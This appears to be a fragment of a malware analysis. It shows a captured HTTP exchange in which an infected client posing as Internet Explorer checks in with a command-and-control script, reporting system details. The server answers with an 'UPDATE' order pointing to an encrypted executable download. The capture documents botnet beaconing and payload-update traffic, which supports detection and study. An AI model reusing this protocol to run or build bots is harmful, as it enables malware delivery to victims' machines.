 Follow TCP Stream
Stream Content
GET /sp4a/space.php?guid=test
&ver=10143&stat=ONLINE&ie=6.0.2900.2180&os=5.1.2600&ut=Admin&cpu=30&ccrc=
HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host:
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 69
Content-Type: text/html
Date: Thu, 08 Jul 2010 09:31:51 GMT
Keep-Alive: timeout=1, max=100
Server: Apache/2
Vary: Accept-Encoding,User-Agent
Via: 1.1 webwasher (Webwasher 6.9.0.7586)
X-Powered-By: PHP/5.2.13
UPDATE<br>PATH=http:// /bin/2_ns4.exe.crypted.exe